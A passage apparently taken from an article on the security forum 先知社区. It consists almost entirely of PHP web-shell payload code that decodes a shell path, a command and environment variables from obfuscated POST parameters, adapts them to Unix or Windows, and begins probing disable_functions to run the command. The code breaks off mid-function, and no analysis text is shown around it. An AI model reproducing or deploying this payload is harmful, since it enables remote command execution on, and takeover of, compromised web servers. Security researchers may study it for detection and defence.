 echo "9ef" . "be7";
}
ob_start();
try {
    $p = base64_decode(substr($_POST["vf2a08d5927efb"], 2));
    $s = base64_decode(substr($_POST["zb0764eb014a55"], 2));
    $envstr = @base64_decode(substr($_POST["hee4019e0fe525"], 2));
    $d = dirname($_SERVER["SCRIPT_FILENAME"]);
    $c = substr($d, 0, 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";
    if (substr($d, 0, 1) == "/") {
        @putenv("PATH=" . getenv("PATH") . ":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
        bin:/sbin:/bin");
    } else {
        @putenv("PATH=" . getenv("PATH") . ";C:/Windows/system32;C:/Windows/SysWOW64;C:/
        Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
    }
    if (!empty($envstr)) {
        $envarr = explode("|||asline|||", $envstr);
        foreach ($envarr as $v) {
            if (!empty($v)) {
                @putenv(str_replace("|||askey|||", "=", $v));
            }
        }
    }
    $r = "{$p} {$c}";
    function fe($f)
    {
        $d = explode(",", @ini_get("disable_functions"));
        if (empty($d)) {
先知社区